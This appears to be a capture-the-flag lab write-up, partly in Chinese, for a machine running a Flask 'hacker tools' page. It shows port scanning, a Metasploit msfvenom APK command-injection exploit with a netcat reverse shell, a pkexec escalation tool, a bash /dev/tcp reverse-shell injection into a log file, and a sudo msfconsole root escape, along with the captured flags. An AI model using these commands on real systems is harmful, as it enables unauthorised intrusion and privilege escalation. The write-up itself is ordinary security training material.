Information Gathering

| IP Address | Opening Ports |
|---|---|
| 10.10.10.226 | TCP:22,5000 |
$ ip='10.10.10.226'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3c656bc2dfb99d627427a7b8a9d3252c (RSA)
| 256 b9a1785d3c1b25e03cef678d71d3a3ec (ECDSA)
|_ 256 8bcf4182c6acef9180377cc94511e843 (ED25519)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
|_http-title: k1d'5 h4ck3r t00l5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Metasploit Framework RCE
http://10.10.10.226:5000/

msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.16.28
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lport 443
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set payload cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
上载apk载荷
TRP00F
https://github.com/MartinxMax/trp00f

$ python3 trp00f.py --lhost 10.10.16.28 --lport 10000 --rhost 10.10.16.28 --rport 10032 --http 9999
[!] Do you want to exploit the vulnerability in file ‘pkexec’ ? (y/n) >y
User.txt
644580568fbcc265d1ced3fddbc0c476

Lateral Movement: Shell -d command injection

一个单一的空格字符被用作字段分隔符(-d’ '),从第三个字段开始(-f3-)被视为IP地址的一部分。此外,脚本没有进行输入验证,这使得它容易受到任意操作系统命令注入的攻击。

当从searchsploit输入发送非字母数字字符时,时间戳和源IP地址会被写入到文件/home/kid/logs/hackers中
$cat /home/kid/html/app.py

$ echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.16.28/443 0>&1")' >/home/kid/logs/hackers

Privilege Escalation:msfconsole
$ sudo /opt/metasploit-framework-6.0.9/msfconsole

msf6 > irb
>> system("/bin/bash")
Root.txt
db2144e9393c5bf0784e6ad50f97f7c1